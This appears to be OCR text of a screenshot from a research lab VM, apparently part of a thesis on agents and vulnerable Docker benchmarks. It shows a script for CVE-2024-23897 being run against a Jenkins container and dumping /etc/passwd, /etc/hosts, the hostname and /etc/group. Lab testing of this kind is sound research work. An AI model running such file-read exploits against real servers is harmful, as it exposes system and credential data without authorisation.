 ubuntu24.04.2_thesis (CVE-2021-28164 + pcap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apr 22 16:18
gabry@ubuntu24-04-2-thesis: ~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897
gabry@ubuntu24-04-2-thesis:~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897$ ./script.sh
Running exploit to retrieve ...
Running exploit to retrieve ...
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Running exploit to retrieve ...
Could not read file.
Running exploit to retrieve ...
ff02::1 ip6-allnodes
ff00::  ip6-mcastprefix
ff02::2 ip6-allrouters
172.20.0.2      b87691082036
::1     localhost ip6-localhost ip6-loopback
fe00::  ip6-localnet
127.0.0.1       localhost
Running exploit to retrieve ...
b87691082036
Running exploit to retrieve ...
news:x:9:
disk:x:6:
backup:x:34:
man:x:12:
CTRL (DESTRA)
Desktop
Posta in arrivo - gabri...
CVE-2024-23897 Split...
g1san/Agents-for-Vul...
plugins.txt - Agents-f...
Oracle VirtualBox Ma...
ubuntu24.04.2_thesis (...
18:18